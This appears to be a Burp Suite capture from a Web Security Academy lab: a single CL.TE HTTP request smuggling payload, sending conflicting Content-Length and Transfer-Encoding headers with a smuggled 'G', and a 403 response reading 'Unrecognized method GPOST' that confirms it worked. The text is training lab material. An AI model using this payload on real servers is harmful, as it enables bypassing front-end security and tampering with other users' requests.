 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: ac0a1fb31f82f48e80bf1d0d00ff00ca.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: session=7wdXGJGlw5Hofz3wuJ6zJwLPOljHOtPP
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"